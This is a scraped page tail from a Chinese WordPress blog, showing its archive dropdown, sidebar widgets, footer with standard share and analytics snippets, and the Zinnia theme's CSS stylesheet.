	<option value='http://moorworld.com/?m=201907'> 2019 年 7 月 &nbsp;(5)</option>
	<option value='http://moorworld.com/?m=201906'> 2019 年 6 月 &nbsp;(3)</option>
	<option value='http://moorworld.com/?m=201905'> 2019 年 5 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=201904'> 2019 年 4 月 &nbsp;(8)</option>
	<option value='http://moorworld.com/?m=201903'> 2019 年 3 月 &nbsp;(10)</option>
	<option value='http://moorworld.com/?m=201902'> 2019 年 2 月 &nbsp;(5)</option>
	<option value='http://moorworld.com/?m=201901'> 2019 年 1 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201812'> 2018 年 12 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=201811'> 2018 年 11 月 &nbsp;(8)</option>
	<option value='http://moorworld.com/?m=201810'> 2018 年 10 月 &nbsp;(10)</option>
	<option value='http://moorworld.com/?m=201809'> 2018 年 9 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=201808'> 2018 年 8 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201807'> 2018 年 7 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201806'> 2018 年 6 月 &nbsp;(10)</option>
	<option value='http://moorworld.com/?m=201805'> 2018 年 5 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201804'> 2018 年 4 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201803'> 2018 年 3 月 &nbsp;(8)</option>
	<option value='http://moorworld.com/?m=201802'> 2018 年 2 月 &nbsp;(5)</option>
	<option value='http://moorworld.com/?m=201801'> 2018 年 1 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201712'> 2017 年 12 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201711'> 2017 年 11 月 &nbsp;(8)</option>
	<option value='http://moorworld.com/?m=201710'> 2017 年 10 月 &nbsp;(11)</option>
	<option value='http://moorworld.com/?m=201709'> 2017 年 9 月 &nbsp;(8)</option>
	<option value='http://moorworld.com/?m=201708'> 2017 年 8 月 &nbsp;(14)</option>
	<option value='http://moorworld.com/?m=201707'> 2017 年 7 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=201706'> 2017 年 6 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=201705'> 2017 年 5 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=201704'> 2017 年 4 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201703'> 2017 年 3 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201702'> 2017 年 2 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201701'> 2017 年 1 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201612'> 2016 年 12 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201611'> 2016 年 11 月 &nbsp;(8)</option>
	<option value='http://moorworld.com/?m=201610'> 2016 年 10 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201609'> 2016 年 9 月 &nbsp;(8)</option>
	<option value='http://moorworld.com/?m=201608'> 2016 年 8 月 &nbsp;(8)</option>
	<option value='http://moorworld.com/?m=201607'> 2016 年 7 月 &nbsp;(12)</option>
	<option value='http://moorworld.com/?m=201606'> 2016 年 6 月 &nbsp;(5)</option>
	<option value='http://moorworld.com/?m=201605'> 2016 年 5 月 &nbsp;(8)</option>
	<option value='http://moorworld.com/?m=201604'> 2016 年 4 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201603'> 2016 年 3 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201602'> 2016 年 2 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201601'> 2016 年 1 月 &nbsp;(5)</option>
	<option value='http://moorworld.com/?m=201512'> 2015 年 12 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201511'> 2015 年 11 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201510'> 2015 年 10 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201509'> 2015 年 9 月 &nbsp;(10)</option>
	<option value='http://moorworld.com/?m=201508'> 2015 年 8 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=201507'> 2015 年 7 月 &nbsp;(8)</option>
	<option value='http://moorworld.com/?m=201506'> 2015 年 6 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201505'> 2015 年 5 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201504'> 2015 年 4 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201503'> 2015 年 3 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201502'> 2015 年 2 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201501'> 2015 年 1 月 &nbsp;(8)</option>
	<option value='http://moorworld.com/?m=201412'> 2014 年 12 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201411'> 2014 年 11 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201410'> 2014 年 10 月 &nbsp;(5)</option>
	<option value='http://moorworld.com/?m=201409'> 2014 年 9 月 &nbsp;(5)</option>
	<option value='http://moorworld.com/?m=201408'> 2014 年 8 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201407'> 2014 年 7 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201406'> 2014 年 6 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201405'> 2014 年 5 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201404'> 2014 年 4 月 &nbsp;(5)</option>
	<option value='http://moorworld.com/?m=201403'> 2014 年 3 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201402'> 2014 年 2 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201401'> 2014 年 1 月 &nbsp;(4)</option>
	<option value='http://moorworld.com/?m=201312'> 2013 年 12 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201311'> 2013 年 11 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201310'> 2013 年 10 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201309'> 2013 年 9 月 &nbsp;(5)</option>
	<option value='http://moorworld.com/?m=201308'> 2013 年 8 月 &nbsp;(5)</option>
	<option value='http://moorworld.com/?m=201307'> 2013 年 7 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201306'> 2013 年 6 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201305'> 2013 年 5 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201304'> 2013 年 4 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201303'> 2013 年 3 月 &nbsp;(10)</option>
	<option value='http://moorworld.com/?m=201302'> 2013 年 2 月 &nbsp;(8)</option>
	<option value='http://moorworld.com/?m=201301'> 2013 年 1 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201212'> 2012 年 12 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201211'> 2012 年 11 月 &nbsp;(10)</option>
	<option value='http://moorworld.com/?m=201210'> 2012 年 10 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=201209'> 2012 年 9 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201208'> 2012 年 8 月 &nbsp;(4)</option>
	<option value='http://moorworld.com/?m=201207'> 2012 年 7 月 &nbsp;(7)</option>
	<option value='http://moorworld.com/?m=201206'> 2012 年 6 月 &nbsp;(5)</option>
	<option value='http://moorworld.com/?m=201205'> 2012 年 5 月 &nbsp;(10)</option>
	<option value='http://moorworld.com/?m=201204'> 2012 年 4 月 &nbsp;(13)</option>
	<option value='http://moorworld.com/?m=201203'> 2012 年 3 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=201202'> 2012 年 2 月 &nbsp;(9)</option>
	<option value='http://moorworld.com/?m=201201'> 2012 年 1 月 &nbsp;(10)</option>
	<option value='http://moorworld.com/?m=201112'> 2011 年 12 月 &nbsp;(6)</option>
	<option value='http://moorworld.com/?m=201111'> 2011 年 11 月 &nbsp;(8)</option>
	<option value='http://moorworld.com/?m=201110'> 2011 年 10 月 &nbsp;(12)</option>
	<option value='http://moorworld.com/?m=201109'> 2011 年 9 月 &nbsp;(4)</option>
	<option value='http://moorworld.com/?m=201108'> 2011 年 8 月 &nbsp;(10)</option>
	<option value='http://moorworld.com/?m=201107'> 2011 年 7 月 &nbsp;(8)</option>
	<option value='http://moorworld.com/?m=201106'> 2011 年 6 月 &nbsp;(15)</option>
	<option value='http://moorworld.com/?m=201105'> 2011 年 5 月 &nbsp;(22)</option>
	<option value='http://moorworld.com/?m=201104'> 2011 年 4 月 &nbsp;(20)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</article><article class="side-widget">
      <h3>Email & RSS</h3>
      <div class="textwidget">
        <ul class="social-icons">
                                                                                                                        <li><a href="mailto:admin@moorworld.com" class="social-email">Email</a></li>          <li><a href="http://moorworld.com/?feed=rss2" class="social-rss">RSS feed</a></li>        </ul>
        <div class="clearfix">&nbsp;</div>
      </div>

    </article><article class="side-widget"><h3>欢迎关注我的微博</h3>			<div class="textwidget"><iframe frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0" scrolling="no" frameborder="No" border="0" src="http://widget.weibo.com/relationship/followbutton.php?width=63&height=24&uid=1237291871&style=1&btn=light&dpc=1"></iframe></div>
		</article><article class="side-widget"><h3>MoorWorld图片展览馆</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://gallery.moorworld.com" title="Moor的展览馆" target="_blank">图片展览馆</a></li>

	</ul>
</article>
<article class="side-widget">			<div class="textwidget"><script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"1","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"slide":{"type":"slide","bdImg":"3","bdPos":"right","bdTop":"159"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></div>
		</article>
  </aside><!-- .aside-inner -->
</aside><!-- .aside -->

﻿</main>

  <footer class="footer">
    <p class="footer-copy" role="contentinfo">
  <a href="javascript:scroll(0,0)">至顶部</a> / 本站所有内容为原创，按<a href="http://creativecommons.org/licenses/" target="_blank">CC协议</a>中<a href="http://creativecommons.org/licenses/by-nc/3.0/deed.zh" target="_blank">署名-非商业性使用 (by-nc)</a>加以保护 / E-mail:<a href="mailto:admin@moorworld.com">admin@moorworld.com</a> / <a href="http://beian.miit.gov.cn/" target="_blank">浙ICP备11018118号</a> /  <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_912781'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s22.cnzz.com/stat.php%3Fid%3D912781%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
    </p>
  </footer><!-- .footer -->

</section><!-- .container -->

</section><!-- .wrap -->

<script type="text/javascript" src="http://moorworld.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://moorworld.com/wp-content/themes/zinnia/js/respond.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="http://moorworld.com/wp-content/themes/zinnia/js/responsiveslides.js?ver=1.54" id="responsiveslides-js"></script>
<script type="text/javascript" src="http://moorworld.com/wp-content/themes/zinnia/js/fitvids.js?ver=1.0" id="fitvids-js"></script>
<script type="text/javascript" src="http://moorworld.com/wp-content/themes/zinnia/js/doubletaptogo.js" id="doubletaptogo-js"></script>
<script type="text/javascript" src="http://moorworld.com/wp-content/themes/zinnia/js/tinynav.js" id="tinynav-js"></script>
<script type="text/javascript" src="http://moorworld.com/wp-content/themes/zinnia/js/scripts.js" id="scripts-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://moorworld.com/wp-content/themes/zinnia/style.css?ver=6.8.2
body_size: 6982
content:
/*
Theme Name:		Zinnia
Description:	Minimalist design blog layout, your blog will look effortlessly stylish and it keeps the focus on what's important - the content
Version:			14.06.02
Author:				Andrew Wong
Author URI:		http://www.simplywp.net
Theme URI:		http://www.simplywp.net/themes/zinnia-theme
License:			GPL
License URI:	http://www.gnu.org/licenses/gpl.html
Tags:					black, gray, silver, tan, white, light, one-column, fluid-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, threaded-comments, translation-ready
*/

/* 
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com 
Twitter: @rich_clark
*/

html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
main, article, aside, canvas, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent;}
article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display: block;}
nav ul {list-style: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after, q:before, q:after {content: ''; content: none;}
a {margin: 0; padding: 0; vertical-align: baseline; background: transparent;}
ins {background-color: #ff9; color: #000; text-decoration: none;}
mark {background-color: #ff9; color: #000; font-style: italic; font-weight: bold;}
del {text-decoration: line-through;}
abbr[title], dfn[title] {border-bottom: 1px dotted; cursor: help;}
table {border-collapse: collapse; border-spacing: 0; padding: 5px; font-size: 1em; width: 100%; border-top: 1px solid #ddd; border-right: 1px solid #ddd; margin-bottom: 20px;}
tr, th, td, tbody, thead, tfoot {padding: 10px; vertical-align: top; border-left: 1px solid #ddd; border-bottom: 1px solid #ddd;}
th {background: #efefef;}
dl {margin-bottom: 20px;}
input, select {vertical-align: middle;}
:focus {outline: 0;}
hr {background: none; border: none; margin: 10px 0; border-bottom: 1px solid #ccc; clear: both;}
code {font-size: 1.1em;}
code {display: inline-block; border: 1px solid #eee; font-size: 0.9em; padding: 0 3px;}
pre {overflow: auto; font-family: 'courier new', courier, monospace; font-size: 0.85em; padding: 10px;  border: 1px solid #ccc;}
html {-webkit-font-smoothing: antialiased;}
@-webkit-keyframes fontfix { from{ opacity: 1; } to { opacity: 1; } }
@-moz-keyframes fontfix { from{ opacity: 1; } to { opacity: 1; } }
@-o-keyframes fontfix { from{ opacity: 1; } to { opacity: 1; } }
@keyframes fontfix { from{ opacity: 1; } to { opacity: 1; } }
body {-webkit-animation-delay: 0.1s; -webkit-animation-name: fontfix; -webkit-animation-duration: 0.1s; -webkit-animation-iteration-count: 1; -webkit-animation-timing-function: linear;}

/*************************************************************************************************************************
Screen smaller than 980px
*************************************************************************************************************************/
@media screen and (max-width: 980px) {

  /* Overall */
  .container {margin: 0 auto; width: 100%; overflow: hidden; background: #fff;}
  .header {position: relative; width: 90%; margin: 0 auto; padding: 10px 5%;}
  .section-wide {clear: both; width: 90%; margin: 5%;}
  .aside {clear: both; overflow: hidden; margin: 0 auto; width: 100%; border-top: 1px solid #eee; border-bottom: 1px solid #eee;}
  .footer {clear: both; overflow: hidden; margin: 0 auto; width: 100%;}

  /* .nav */
  .tinynav {display: block; width: 100%;}
  .nav {
	position: relative;
	display: inline-block;
	width: 100%;
	clear: both;
	margin: 0 0 40px 0;
	line-height: 0.8em;
	font-size: 0.9em;
	font-weight: 400;
	text-align: center;
}
  .nav ul {list-style: none; display: none; text-align: left;}
  .nav a {display: block; padding: 8px 15px;}

  /* .responsiveslides */
  .responsiveslides {position: relative; width: 90%; overflow: hidden; margin: 0 auto 40px auto;}
  .responsiveslides .next {position: absolute; right: 0; top: 35%; display: block; z-index: 100; width: 48px; height: 48px; background: url('images/slide_nav.gif') no-repeat -48px 0; text-indent: -9999px; cursor: pointer;}
  .responsiveslides .prev {position: absolute; left: 0; top: 35%; display: block; z-index: 100; width: 48px; height: 48px; background: url('images/slide_nav.gif') no-repeat 0 0; text-indent: -9999px; cursor: pointer;}
  .responsiveslides-slide {position: relative; width: 100%;}
  .responsiveslides-slide li {position: relative;}
  .responsiveslides-slide li img {width: 100%; height: auto;}
  .responsiveslides-slide li .responsiveslides-caption {position: absolute; bottom: 0; background: #000; color: #fff; width: 96%; z-index: 8; padding: 2%; opacity: .8; text-align: left !important;}
  .responsiveslides_tabs {list-style: none; position: absolute; bottom: 10px; z-index: 100; width: 100%; text-align: center;}
  .responsiveslides_tabs li {display: inline-block;}
  .responsiveslides_tabs li a {cursor: pointer; display: block; width: 16px; height: 16px; background: #ccc; text-indent: -9999em; margin: 0 3px; -moz-border-radius: 20px; -webkit-border-radius: 20px; border-radius: 20px;}
  .responsiveslides_tabs li.responsiveslides_here a {background: #49aec0;}

  /* .article */
  .article ul.post-meta {clear: both; border-bottom: 1px solid #ccc; overflow: hidden; font-size: .9em; margin: 5px 0; list-style: none;}
  .article ul.post-meta li {float: left; margin-right: 20px;}

  /* .footer */
  .side-inner {overflow: hidden; padding: 30px 1%; line-height: 1.8em;}
  .side-widget {display: block; width: 92%; padding: 4%; margin-bottom: 30px;}
  .side-widget h3 {font-size: 1em; color: #000; font-weight: 700; letter-spacing: .3em; text-transform: uppercase;}
  .side-widget ul {clear: both; list-style: none;}
  .side-widget ul li {margin: 5px 0; line-height: 1.8em;}
  .side-widget select {width: 98%; color: #888; margin: 5px 0; padding: 3px;}
  .side-widget p {margin-bottom: 10px; line-height: 1.8em;}
  p.footer-copy {text-align: center; clear: both; font-size: .8em; overflow: hidden; padding: 20px 0; margin: 0 auto;}

  .left {width: 49%; float: left; line-height: 1.8em;}
  .right {width: 49%; float: right; line-height: 1.8em;}

}

/*************************************************************************************************************************
Screen larger than 981px
*************************************************************************************************************************/
@media all and (min-width: 981px) {

  /* Overall */
  .container {margin: 0 auto; width: 1350px; overflow: hidden; background: #fff;}
  .header {position: relative; width: 1300px; margin: 0 auto; padding: 5px 40px;}
  .section-wide {clear: both; width: 1300px; margin: 0 40px 40px 40px;}
  .aside {clear: both; overflow: hidden; margin: 0 auto; width: 1350px; border-top: 1px solid #eee; border-bottom: 1px solid #eee;}
  .footer {clear: both; overflow: hidden; margin: 0 auto; width: 1350px;}

  /* .nav */
  .tinynav {display: none;}
  .nav {position: relative; display: inline-block; width: 100%; clear: both; margin: 0 0 40px 0; line-height: 1em; font-size: .9em; font-weight: 400; text-align: center;}
  .nav ul {list-style: none; display: inline-block; text-align: left;}
  .nav a {display: block; padding: 8px 15px;}

  /* .responsiveslides */
  .responsiveslides {position: relative; width: 1300px; overflow: hidden; margin: 0 auto 40px auto;}
  .responsiveslides .next {position: absolute; right: 0; top: 40%; display: block; z-index: 100; width: 48px; height: 48px; background: url('images/slide_nav.gif') no-repeat -48px 0; text-indent: -9999px; cursor: pointer;}
  .responsiveslides .prev {position: absolute; left: 0; top: 40%; display: block; z-index: 100; width: 48px; height: 48px; background: url('images/slide_nav.gif') no-repeat 0 0; text-indent: -9999px; cursor: pointer;}
  .responsiveslides-slide {position: relative;}
  .responsiveslides-slide li {position: relative;}
  .responsiveslides-slide li img {width: 100%; height: auto;}
  .responsiveslides-slide li .responsiveslides-caption {position: absolute; bottom: 0; background: #000; color: #fff; width: 96%; z-index: 8; padding: 2%; opacity: .8; text-align: left !important;}
  .responsiveslides_tabs {list-style: none; position: absolute; bottom: 10px; z-index: 100; width: 100%; text-align: center;}
  .responsiveslides_tabs li {display: inline-block;}
  .responsiveslides_tabs li a {cursor: pointer; display: block; width: 16px; height: 16px; background: #ccc; text-indent: -9999em; margin: 0 3px; -moz-border-radius: 20px; -webkit-border-radius: 20px; border-radius: 20px;}
  .responsiveslides_tabs li.responsiveslides_here a {background: #49aec0;}

  /* .article */
  .article ul.post-meta {clear: both; border-bottom: 1px solid #ccc; overflow: hidden; font-size: .9em; margin: 5px 0; list-style: none;}
  .article ul.post-meta li {float: left; margin-right: 20px;}

  /* .footer */
  .side-inner {overflow: hidden; padding: 30px 10px; line-height: 1.8em;}
  .side-widget {
	float: left;
	display: block;
	width: 310px;
	margin-bottom: 5px;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 21px;
}
  .side-widget h3 {font-size: 1em; color: #000; font-weight: 700; letter-spacing: .1em; text-transform: uppercase;}
  .side-widget ul {clear: both; list-style: none;}
  .side-widget ul li {
	margin: 0px 0;
	line-height: 1.5em;
}
  .side-widget select {width: 98%; color: #888; margin: 5px 0; padding: 3px;}
  .side-widget p {margin-bottom: 10px; line-height: 1.8em;}
  p.footer-copy {text-align: center; clear: both; font-size: .8em; overflow: hidden; padding: 20px 0; margin: 0 auto;}

  .left {width: 49%; float: left; line-height: 1.8em;}
  .right {width: 49%; float: right; line-height: 1.8em;}

}


/* Overall */
body {font: normal 400 .95em 'Open Sans', Arial, Verdana, Tahoma, Sans-serif; color: #666; background: #eee;}
body p {margin-bottom: 25px; line-height: 2em; word-wrap: break-word;}

/* hgroup */
h1,
h2,
h3,
h4,
h5,
h6 {line-height: 1.2em; color: #000; margin-bottom: 15px; font-weight: 700; -ms-word-wrap: break-word; word-wrap: break-word;}
h1 {
	font-size: 1.5em;
}
h2 {
	font-size: 1.3em;
}
h3 {font-size: 1.2em;}
h4 {font-size: 1.2em;}
h5 {font-size: 1em;}
h6 {font-size: 1em;}

/* Links */
a {color: #000; text-decoration: none; -webkit-transition: all .1s ease-in-out; -moz-transition: all .1s ease-in-out; -ms-transition: all .1s ease-in-out; -o-transition: all .1s ease-in-out; transition: all .1s ease-in-out;}
a:hover {color: #49aec0;}

/* .header */
.header h1,
.header h5 {font-size: 3.0em; font-weight: 700; text-align: center; margin: 10px 0; text-transform: uppercase; letter-spacing: .2em;}
.header h1.header-text {font-size: 2em; font-weight: 700; text-align: center; margin: 30px 0 0 0; text-transform: uppercase; letter-spacing: .1em;}
.header-text-desc {font-size: .8em; text-align: center; margin: 0;}
.header-title {display: block; margin: 0 auto;}
.header-desc {text-align: center; margin: 0;}
.BackTop {display: none; position: fixed; right: 0; bottom: 0; cursor: pointer; color: #fff; padding: 5px 12px; background: #000;}

/* .nav */
.nav .current-menu-item > a,
.nav .current-menu-ancestor > a,
.nav .current_page_item > a,
.nav .current_page_ancestor > a {background-color: #eee;}

.nav li {display: inline-block; float: left; position: relative; z-index: 100;}
.nav li:hover {}

.nav ul ul a {padding: 15px;}

.nav ul ul {position: absolute; width: 200px; background: #fff; border-top: 1px solid #eee; z-index: 1000;}
.nav ul ul li {display: block; float: none; border-bottom: 1px solid #eee; border-left: 1px solid #eee; border-right: 1px solid #eee;}
.nav ul ul ul {position: absolute; left: 198px; top: -1px;}

.nav ul ul {opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; zoom: 0; visibility: hidden; height: 0; -webkit-transition: opacity .1s ease-in-out; -moz-transition: opacity .1s ease-in-out; -o-transition: opacity .1s ease-in-out; transition: opacity .1s ease-in-out;}
.nav li:hover > ul {opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; zoom: 1; visibility: visible; height: auto;}

.nav ul li.has-sub > a {background-image: url('images/menu_down.gif'); background-repeat: no-repeat; background-position: right center;}
.nav ul ul li.has-sub > a {background-image: url('images/menu_right.gif'); background-repeat: no-repeat; background-position: right center;}

/* .article */
.sticky {background: #f9f9f9; border: 1px solid #eee; padding: 20px;}
.article {position: relative; margin-bottom: 50px; overflow: hidden; clear: both;}
.article .post-thumb {padding: 2px; border: 1px solid #ddd;}
.article .post-header {margin-bottom: 30px;}
.article .post-title {
	font-size: 1.8em;
	font-weight: normal;
	letter-spacing: normal;
	margin-bottom: 5px;
	line-height: 1.2em;
}
.article .header-meta {border-top: 1px solid #eee; border-bottom: 1px solid #eee; color: #aaa; overflow: hidden; padding: 8px 0; margin-bottom: 20px; text-transform: uppercase;}
.article .post-date {display: inline-block; float: left; font-size: .8em; font-weight: 700;}
.article .post-category {display: inline-block; float: right; font-size: .8em;}

.article .archives {overflow: hidden; clear: both; padding: 10px 0;}
.article .archives .archives-box {width: 45%; float: left; padding: 2px;}

/* .article misc */
.article blockquote {display: block; clear: both; margin: 20px 0; padding: 0 20px 0 40px; background: url('images/blockquote.png') no-repeat 0 0; font-style: italic; color: #888;}
.article blockquote p {padding: 0;}
.article ul {margin: 0 0 20px 25px; list-style: circle outside;}
.article ol {margin: 0 0 20px 25px; list-style: decimal outside;}
.article li {margin: 3px 0; line-height: 1.8em;}
.article .post-author-bio {clear: both; overflow: hidden; background: #f9f9f9; border: 1px solid #ddd; padding: 20px; margin: 40px 0 20px 0;}

/* .article misc */
.breadcrumb {padding: 5px 10px; margin-bottom: 30px; font-size: .85em; background: #fafafa; border: 1px solid #eee;}

.pagetitle {text-align: center; font-size: 2em; padding: 20px; color: #999;}

.page-pagination {clear: both; padding: 5px 0; line-height: 1em;}
.page-pagination .page-pagination-title {font-weight: bold;}
.page-pagination .page-pagination-number {display: inline-block; border: 1px solid #ccc; padding: 5px 8px;}
.page-pagination a .page-pagination-number {}
.page-pagination a .page-pagination-number:hover {}

.pagination {clear: both; font-size: .85em; padding: 10px 0; overflow: hidden; list-style: none;}
.pagination a:hover,
.pagination .current {padding: 5px 10px; margin-right: 5px; background: #888; color: #eee;}
.pagination a {padding: 5px 10px; margin-right: 5px; background: #eee; color: #888;}

.post-footer {clear: both; padding: 20px 0; margin: 10px 0; overflow: hidden; border-top: 1px solid #eee;}
.post-footer ul {margin: 0; list-style: none;}
.post-footer ul li {margin: 5px 0;}

h5.post-related-title {}
ul.post-related {list-style: none;}
ul.post-related li {width: 17%; margin: 0 1%; float: left;}

.footer-navi {clear: both; overflow: hidden; padding: 0 !important; margin-bottom: 20px; border-top: 1px solid #eee; border-bottom: 1px solid #eee;}
.footer-navi li.previous {float: left;}
.footer-navi li.next {float: right;}

/* .gallery */
.gallery {clear: both; overflow: hidden;}
.gallery .gallery-item {margin-top: 0 !important;}
.gallery dl {margin: 0;}
.gallery a {padding: 5px; display: block;}
.gallery a img {max-width: 100%; height: auto;}
.gallery-caption {font-size: .9em;}

/* .side-widget */
.side-widget select {width: 80%;}
.side-widget ol,
.side-widget ul {clear: both; list-style: none;}
.side-widget ol li,
.side-widget ul li {margin: 0px 0; line-height: 1.8em;}
.side-widget ol ol,
.side-widget ol ul,
.side-widget ul ol,
.side-widget ul ul {clear: both; list-style: square outside none; padding-left: 15px;}

/* .sideform */
.sideform {
	clear: both;
	overflow: hidden;
	text-align: left;
}
.sidetext {
	width: 73%;
	color: #888;
	border: 1px solid #bbb;
	margin-top: 3px;
	margin-right: auto;
	margin-bottom: 3px;
	margin-left: auto;
}

/***** WIDGET *****/
/* .social-icons */
ul.social-icons {}
ul.social-icons li {float: left; display: inline-block; margin: 3px;}
.social-twitter,
.social-facebook,
.social-email,
.social-rss,
.social-google,
.social-flickr,
.social-linkedin,
.social-youtube,
.social-vimeo,
.social-instagram,
.social-pinterest,
.social-bloglovin,
.social-tumblr {display: block; width: 48px; height: 48px; float: left; background: #ccc url('images/social_icons.png') no-repeat; text-indent: -9999px;}
.social-twitter {background-position: 0 0;}
.social-facebook {background-position: 0 -68px;}
.social-email {background-position: 0 -136px;}
.social-rss {background-position: 0 -204px;}
.social-google {background-position: 0 -272px;}
.social-flickr {background-position: 0 -340px;}
.social-linkedin {background-position: 0 -408px;}
.social-youtube {background-position: 0 -476px;}
.social-vimeo {background-position: 0 -544px;}
.social-instagram {background-position: 0 -612px;}
.social-bloglovin {background-position: 0 -680px;}
.social-pinterest {background-position: 0 -749px;}
.social-tumblr {background-position: 0 -807px;}

.social-twitter:hover {background-color: #269dd5;}
.social-facebook:hover {background-color: #0c42b2;}
.social-email:hover {background-color: #aaaaaa;}
.social-rss:hover {background-color: #f49000;}
.social-google:hover {background-color: #fd3000;}
.social-flickr:hover {background-color: #fc0077;}
.social-linkedin:hover {background-color: #0d5a7b;}
.social-youtube:hover {background-color: #ff0000;}
.social-vimeo:hover {background-color: #00c1f8;}
.social-instagram:hover {background-color: #194f7a;}
.social-bloglovin:hover {background-color: #00c4fd;}
.social-pinterest:hover {background-color: #c70505;}
.social-tumblr:hover {background-color: #304d6b;}

/* .comment-box */
.comment-box {clear: both; margin-top: 20px; padding: 0 10px; overflow: hidden;}
.comment-box h4 {font-size: 1.4em; margin: 10px 0;}
#commentform label {display: inline-block; width: 80px; margin: 0; vertical-align: top;}
#respond {padding: 10px; background: #fff;}
p.comment-inputs {margin-bottom: 0;}
.required-input {color: #f00;}
.comment-input {width: 50%;}
.comment-textarea {width: 95%; height: 80px;}
.comment-input,
.comment-textarea {border: 1px solid #ccc; padding: 5px; color: #999; font: normal .85em Verdana, Tahoma, Arial, San-serif;}
.avatar {margin-right: 20px; float: left;}
.comment-meta {clear: both; overflow: hidden;}
.comment-meta h6 {font-size: 1em; margin-bottom: 3px;}
.comment-meta small {font-style: italic; color: #999; font-size: .85em;}
ol.commentlist {margin: 0;}
ol.commentlist li {border-bottom: 1px solid #ddd; margin-bottom: 20px; list-style: none;}
